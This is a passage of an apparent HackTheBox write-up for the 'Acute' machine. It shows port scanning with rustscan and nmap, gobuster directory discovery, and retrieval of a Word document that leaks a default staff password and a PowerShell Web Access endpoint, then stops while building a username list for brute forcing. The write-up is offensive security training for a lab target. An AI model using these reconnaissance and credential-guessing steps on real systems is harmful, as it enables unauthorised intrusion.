Acute | August 15, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Acute machine, you'll learn: Brute forcing PowerShell Web Access (PSWA), bypassing Anti-Virus software, Just Enough Administration, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★★☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Lateral Movement:
Acute-PC01edavies toATSSERVERimonks - Privilege Escalation:
ATSSERVERimonks toAcute-PC01jmorgan - Privilege Escalation:
Acute-PC01jmorgan toATSSERVERawallace - Privilege Escalation:
ATSSERVERawallace toATSSERVERDomain Admins - Conclusion
Background

Service Enumeration
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|17:31:40(HKT)]
└> export RHOSTS=10.10.11.145
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|17:31:42(HKT)]
└> export LHOST=`ifconfig tun0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|17:31:48(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -Pn -oN scanning/rustscan.txt
[...]
Open 10.10.11.145:443
[...]
PORT STATE SERVICE REASON VERSION
443/tcp open ssl/http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
| ssl-cert: Subject: commonName=atsserver.acute.local
| Subject Alternative Name: DNS:atsserver.acute.local, DNS:atsserver
| Issuer: commonName=acute-ATSSERVER-CA/domainComponent=acute
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-01-06T06:34:58
| Not valid after: 2030-01-04T06:34:58
| MD5: cf3a:d387:8ede:75cf:89c1:8806:0b6b:c823
| SHA-1: f954:d677:0cf3:54df:3fa2:ed4f:78c3:1902:c120:a368
| -----BEGIN CERTIFICATE-----
[...]
|_-----END CERTIFICATE-----
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
|_ssl-date: 2023-08-14T09:33:37+00:00; -1s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|17:31:43(HKT)]
└> sudo nmap -v -sU -Pn $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
Not shown: 1000 open|filtered udp ports (no-response)
According to rustscan and nmap result, the target machine has 1 port is opened:
| Open Port | Service |
|---|---|
| 443/TCP | Microsoft HTTPAPI httpd 2.0 |
HTTPS on TCP port 443
Adding a new host found from nmap's script scan (-sC)'s SSL certificate common name to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|17:34:32(HKT)]
└> echo "$RHOSTS acute.local atsserver.acute.local" | sudo tee -a /etc/hosts
10.10.11.145 acute.local atsserver.acute.local
Home page:

In here, we saw the SSL certificate's issuer is unknown, we can just ignore that and accept the certificate:

So, looks like this company, "Acute", is providing training for healthcare professionals.
Scrolling down the home page a little bit, I found that there's a directory called /Acute:

However that directory's index listing is disabled:

We can perform content discovery via tools like gobuster to find hidden files and directories:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|17:37:23(HKT)]
└> gobuster dir -u https://atsserver.acute.local/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40 -k
[...]
/aspnet_client (Status: 301) [Size: 167] [--> https://atsserver.acute.local/aspnet_client/]
/Aspnet_client (Status: 301) [Size: 167] [--> https://atsserver.acute.local/Aspnet_client/]
/aspnet_Client (Status: 301) [Size: 167] [--> https://atsserver.acute.local/aspnet_Client/]
/ASPNET_CLIENT (Status: 301) [Size: 167] [--> https://atsserver.acute.local/ASPNET_CLIENT/]
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|17:39:29(HKT)]
└> gobuster dir -u https://atsserver.acute.local/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 40 -k
[...]
/about.html (Status: 200) [Size: 77254]
/. (Status: 200) [Size: 93397]
/About.html (Status: 200) [Size: 77254]
/iisstart.htm (Status: 200) [Size: 93397]
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|17:41:24(HKT)]
└> gobuster dir -u https://atsserver.acute.local/Acute/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 40 -k
[...]
/style.css (Status: 200) [Size: 80574]
/. (Status: 403) [Size: 1233]
/css.css (Status: 200) [Size: 10700]
/menu.js (Status: 200) [Size: 9531]
/jquery.js (Status: 200) [Size: 89521]
/js.js (Status: 200) [Size: 1834]
/core.js (Status: 200) [Size: 20787]
/core.css (Status: 200) [Size: 26105]
[...]
However, nothing interesting.
After enumerating, I found one thing stands out.
In the about page, there's a Word document we can download:


It's called "New Starter Forms".
Also, we can see there're a few person in the bottom of this about page:

- Members: Aileen Wallace, Charlotte Hall, Evan Davies, Ieuan Monks, Joshua Morgan, Lois Hopkins
Now, let's download the Word document:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|18:10:25(HKT)]
└> file ~/Downloads/New_Starter_CheckList_v7.docx
/home/siunam/Downloads/New_Starter_CheckList_v7.docx: Microsoft Word 2007+
We can open it with LibreOffice in Linux:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|18:10:32(HKT)]
└> libreoffice ~/Downloads/New_Starter_CheckList_v7.docx

In first page, we found 2 more endpoints: /Staff and /Staff/Induction. However, they just returned HTTP status "404 Not Found".
Then, after reading the document, we found the following things:

We found the default password for new starter, and not all of the staff are changing it!

The PSWA may referring to "PowerShell Web Access", and there's a restrictions set on the sessions named dc_manage?
Windows PowerShell Web Access allows remote users to access computers in your organization by using Windows PowerShell in a web browser. Although Windows PowerShell Web Access is a convenient and powerful management tool, the web-based access poses security risks, and should be configured as securely as possible. (From https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/hh831611(v=ws.11))

We found another endpoint: /Acute_Staff_Access

Hmm… Lois… We just saw him in /about.html: Lois Hopkins. Maybe this will be useful later.
Initial Foothold
Now, when we go to /Acute_Staff_Access, it's the Windows PowerShell Web Access (PSWA)!

Hmm… Maybe we can use the found person in /about.html as username, and brute force the PSWA?
Let's compile a list of possible usernames from the /about.html page:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|18:52:29(HKT)]
└> cat possible_users.txt
AileenWallace
CharlotteHall
EvanDavies
IeuanMonks
